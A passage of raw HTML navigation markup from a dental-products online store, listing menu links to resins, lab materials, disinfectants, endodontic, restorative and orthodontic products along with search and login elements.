</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10383" id="mega-menu-item-10383"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/3dresins/" aria-expanded="false" tabindex="0">3D Resins<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10545" id="mega-menu-item-10545"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/cb-ceramic/">C&amp;B Ceramic</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10546" id="mega-menu-item-10546"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/cb-permanent/">C&amp;B Permanent</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10547" id="mega-menu-item-10547"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/cb-interim/">C&amp;B Interim</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10548" id="mega-menu-item-10548"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/burnout/">Burnout</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10551" id="mega-menu-item-10551"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/model-2/">Model</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10549" id="mega-menu-item-10549"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/surgical-guide/">Surgical Guide</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10550" id="mega-menu-item-10550"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/model-pro/">Model Pro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10552" id="mega-menu-item-10552"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/denture/">Denture</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-13362" id="mega-menu-item-13362"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/omni-9k-3d-printer/">Omni 9K 3D Printer</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-13365" id="mega-menu-item-13365"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/omni-9k-3d-printer-curing-unit/">Omni 9K 3D Printer + Curing Unit</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14675" id="mega-menu-item-14675"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/model-standard/">Model Standard</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10385" id="mega-menu-item-10385"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/lab-materials/" aria-expanded="false" tabindex="0">Lab Materials<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10689" id="mega-menu-item-10689"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-base-plates/">Hiflex Base Plates</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10690" id="mega-menu-item-10690"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-carving-wax-2/">Hiflex Carving Wax</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10691" id="mega-menu-item-10691"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-h-2/">Hiflex H</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10692" id="mega-menu-item-10692"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-inlay-casting-wax/">Hiflex Inlay Casting Wax</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10693" id="mega-menu-item-10693"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-modelling-wax/">Hiflex Modelling Wax</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10694" id="mega-menu-item-10694"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/hiflex-rr/">Hiflex RR</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10695" id="mega-menu-item-10695"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/isolate/">Isolate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10696" id="mega-menu-item-10696"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/ultra-bloc-vlc-2/">Ultra Bloc VLC</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14658" id="mega-menu-item-14658"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/disinfectant/" aria-expanded="false" tabindex="0">Disinfectant<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14663" id="mega-menu-item-14663"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/viro-guard/">Viro Guard</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14662" id="mega-menu-item-14662"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/viro-shield/">Viro Shield</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14660" id="mega-menu-item-14660"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/viroguard-foam/">ViroGuard Foam</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14659" id="mega-menu-item-14659"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/virowipes/">ViroWipes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14661" id="mega-menu-item-14661"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/virozym/">ViroZym</a></li></ul>
</li><li class="mega-become-ora-btn mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-11222 become-ora-btn" id="mega-menu-item-11222"><a class="mega-menu-link" href="https://prevestdirect.com/doctor-registration/" tabindex="0">Become An Oradox Consultant</a></li></ul></div></div></div><div class="l-subheader-cell at_center"><div class="w-hwrapper hidden_for_tablets hidden_for_mobiles ush_hwrapper_2 search-btn-login align_none valign_top" style="--hwrapper-gap:1.3rem"><div class="w-html ush_html_3"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.prevestdirect.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="9627" data-tax="" ><form class="aws-search-form" action="https://www.prevestdirect.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6979f5512234c">Search</label><input type="search" name="s" id="6979f5512234c" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div><a class="w-btn us-btn-style_28 ush_btn_1 become-btn" href="/doctor-registration/"><span class="w-btn-label">Become An Oradox Consultant</span></a><div class="w-dropdown ush_dropdown_3 has_text_color source_sidebar dropdown_height drop_to_right open_on_click"><div class="w-dropdown-h"><div class="w-dropdown-current"><a class="w-dropdown-item" href="#"><span class="w-dropdown-item-title">My Account</span></a></div><div class="w-dropdown-list"><div class="w-dropdown-list-h"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-login-logout-container"><ul id="menu-login-logout" class="menu"><li id="menu-item-8941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8941"><a href="/login-page/">Log In</a>
<ul class="sub-menu">
	<li id="menu-item-8942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8942"><a href="/register/">Register</a></li>
	<li id="menu-item-11601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11601"><a href="https://prevestdirect.shiprocket.co/tracking">Order Tracking</a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops ush_menu_1 main-menu height_full dropdown_height m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-10577" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children w-nav-item level_1 menu-item-10577 mobile-drop-by_arrow"><a class="w-nav-anchor level_1" href="/product-category/dental-materials/"><span class="w-nav-title">Dental Materials</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-10612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10612"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/endodontics/"><span class="w-nav-title">Endodontics</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-14252" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-14252"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/rotoflex-gold/"><span class="w-nav-title">ROTOFLEX Gold</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-14253" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-14253"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/rotoflex-blue/"><span class="w-nav-title">ROTOFLEX Blue</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-12431" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-12431"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/cerafill-putty/"><span class="w-nav-title">Cerafill Putty</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10616" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10616"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/cerafill-rcs/"><span class="w-nav-title">Cerafill RCS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10617" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10617"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/mta-plus/"><span class="w-nav-title">MTA Plus</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10618" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10618"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/endoseal/"><span class="w-nav-title">Endoseal</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10619" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10619"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/dolo/"><span class="w-nav-title">Dolo</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10620" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10620"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/calapex/"><span class="w-nav-title">Calapex</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10621" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10621"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/calcigel/"><span class="w-nav-title">Calcigel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10622" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10622"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/calplus/"><span class="w-nav-title">Calplus</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10623" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10623"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/zical-ultra/"><span class="w-nav-title">Zical Ultra Powder &amp; Liquid</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10624" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10624"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/zical/"><span class="w-nav-title">Zical Ultra</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10625" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10625"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/edta-solution/"><span class="w-nav-title">EDTA Solution</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10626" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10626"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/citrogen-liquid/"><span class="w-nav-title">Citrogen Liquid</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10627" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10627"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/citrogen-gel/"><span class="w-nav-title">Citrogen Gel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10628" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10628"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/pulp-x/"><span class="w-nav-title">Pulp-X</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10629" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10629"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/nanoseal-s/"><span class="w-nav-title">Nanoseal-S</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10630" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10630"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/alvocure/"><span class="w-nav-title">Alvocure</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10631" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10631"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/zinc-oxide/"><span class="w-nav-title">Zinc Oxide</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10632" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10632"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/eugenol/"><span class="w-nav-title">Eugenol</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10633" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10633"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/eposolv/"><span class="w-nav-title">Eposolv</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10634" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10634"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/carvene/"><span class="w-nav-title">Carvene</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10635" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10635"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/hyposol/"><span class="w-nav-title">Hyposol</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10636"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/camphenol/"><span class="w-nav-title">Camphenol</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10637" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10637"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/formacresol/"><span class="w-nav-title">Formacresol</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10578"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/adhesive-bonding-agents-etchants-2/"><span class="w-nav-title">Adhesive Bonding Agents &amp; Etchants</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10580" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10580"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-bond-7-3/"><span class="w-nav-title">Fusion Bond 7</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10579" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10579"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-bond-5/"><span class="w-nav-title">Fusion Bond 5</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10582" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10582"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/actino-gel-3/"><span class="w-nav-title">Actino Gel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10581" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10581"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/actino-liquid-2/"><span class="w-nav-title">Actino Liquid</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10583" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10583"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/microgel-sf/"><span class="w-nav-title">Microgel SF</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10585" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10585"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/renew-mdp-2/"><span class="w-nav-title">Renew MDP</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10584" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10584"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/renew-universal/"><span class="w-nav-title">Renew Universal</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10586" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10586"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-bond-dc/"><span class="w-nav-title">Fusion Bond DC</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10587"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/composites/"><span class="w-nav-title">Composites</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10589" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10589"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/magma-nt/"><span class="w-nav-title">Magma NT Kit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10590" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10590"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-universal-kit/"><span class="w-nav-title">Fusion Universal Composite Kit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10593" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10593"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-core-dc-flo/"><span class="w-nav-title">Fusion Core DC Flo</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10591" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10591"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-flo-kit/"><span class="w-nav-title">Fusion Flo Kit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10592" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10592"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-flo/"><span class="w-nav-title">Fusion Flo</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10594" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10594"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/pf-seal/"><span class="w-nav-title">PF Seal</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10588" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10588"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/magma-nt-refills/"><span class="w-nav-title">Magma NT Refills</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10595" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10595"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-universal-refills/"><span class="w-nav-title">Fusion Universal Refills</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10597"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/cements-liners/"><span class="w-nav-title">Cements &amp; Liners</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10598" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10598"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-ultra-dc/"><span class="w-nav-title">Fusion Ultra DC</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10601" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10601"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-i-seal/"><span class="w-nav-title">Fusion i-Seal</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10602" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10602"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/calultra/"><span class="w-nav-title">Calultra</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10603" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10603"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/crysta-restorative/"><span class="w-nav-title">Crysta Restorative</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10604" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10604"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/crysta-luting/"><span class="w-nav-title">Crysta Luting</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10605" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10605"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/crysta-bioactive/"><span class="w-nav-title">Crysta Bioactive</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10606" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10606"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/cal-lc/"><span class="w-nav-title">Cal LC</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10607" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10607"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/apacal-art/"><span class="w-nav-title">Apacal ART</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10608" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10608"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/crysta-silver/"><span class="w-nav-title">Crysta Silver</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10609" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10609"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/crysta-dentin-conditioner/"><span class="w-nav-title">Crysta Dentin Conditioner</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10610" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10610"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/micron-superior-capsule/"><span class="w-nav-title">Micron Superior Capsule</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10611" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10611"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/zitemp/"><span class="w-nav-title">Zitemp</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10613" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10613"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/zinconol/"><span class="w-nav-title">Zinconol</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10614" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10614"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/poly-zinc/"><span class="w-nav-title">Poly Zinc+</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10615" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10615"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/zinc-f/"><span class="w-nav-title">Zinc F+</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10638"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/orthodontics/"><span class="w-nav-title">Orthodontics</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10641" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10641"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-crysta-orthodontic-adhesive-kit/"><span class="w-nav-title">Fusion Crysta Orthodontic Adhesive Kit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10639"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-crysta-adhesive/"><span class="w-nav-title">Fusion Crysta Adhesive</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10640" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10640"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-crysta-adhesive-primer/"><span class="w-nav-title">Fusion Crysta Adhesive Primer</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10642"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/finishing-polishing/"><span class="w-nav-title">Finishing &amp; Polishing</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10643" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10643"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/platina-hi-gloss/"><span class="w-nav-title">Platina Hi-Gloss</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10644" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10644"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/spectra/"><span class="w-nav-title">Spectra</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10645" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10645"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-nano-coat/"><span class="w-nav-title">Fusion Nano Coat</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10646" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10646"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/ultra-dry/"><span class="w-nav-title">Ultra Dry</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10647"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/ceramic-repair/"><span class="w-nav-title">Ceramic Repair</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10648" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10648"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/ace-repair-kit/"><span class="w-nav-title">ACE Repair Kit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10649" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10649"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/ceraetch-gel/"><span class="w-nav-title">Cera Etch Gel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10650" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10650"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/cera-etch-liquid/"><span class="w-nav-title">Cera Etch Liquid</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10651" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10651"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/silane-x-gel/"><span 